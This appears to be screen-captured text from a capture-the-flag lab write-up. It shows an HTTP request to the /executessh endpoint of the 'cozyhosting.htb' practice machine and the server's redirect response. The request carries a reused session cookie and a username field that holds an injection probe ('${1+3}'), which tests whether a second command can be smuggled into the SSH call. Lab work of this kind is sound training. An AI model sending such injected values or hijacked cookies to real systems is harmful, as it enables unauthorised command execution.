 POST /executessh HTTP/1.1
Host: cozyhosting.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:109.0) Gecko/20100101 Firefox/115.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 33
Origin: http://cozyhosting.htb
Connection: close
Referer: http://cozyhosting.htb/admin
Cookie: JSESSIONID=73D81C8C5D0074B1B94D58BD32B2B9DF
Upgrade-Insecure-Requests: 1
host=10.10.11.230&username=${1+3}
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Fri, 08 Sep 2023 09:55:22 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=Username can't
contain whitespaces!
6 Connection: close
7 X-Content-Type-Options: nosniff
8 X-XSS-Protection: 0
9 Cache-Control: no-cache, no-store, max-age=0,
must-revalidate
10 Pragma: no-cache
11 Expires: 0
12 X-Frame-Options: DENY
13
14